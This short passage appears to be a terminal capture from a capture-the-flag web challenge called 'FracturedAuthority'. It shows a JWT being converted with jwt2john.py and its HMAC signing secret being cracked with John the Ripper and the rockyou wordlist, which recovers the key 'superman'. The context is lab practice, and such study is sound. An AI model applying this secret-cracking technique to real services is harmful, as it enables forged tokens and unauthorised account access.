 ┌──(kali㉿kali)-[~/Desktop/citeflag/web/FracturedAuthority]
└─$ ./jwt2john.py 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJpc0FkbWluIjpmYWxzZSwiaWF0IjoxNzQ3NTU3NjQzfQ.YnisCRH6pYF
S9DxyzM5lGZLfSijhlkfd0ADKyPjK1gQ' > hash.txt
┌──(kali㉿kali)-[~/Desktop/citeflag/web/FracturedAuthority]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (HMAC-SHA256 [password is key, SHA256 128/128 AVX 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
superman         (?)
1g 0:00:00:00 DONE (2025-05-18 04:47) 50.00g/s 204800p/s 204800c/s 204800C/s 123456..oooooo
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/Desktop/citeflag/web/FracturedAuthority]
└─$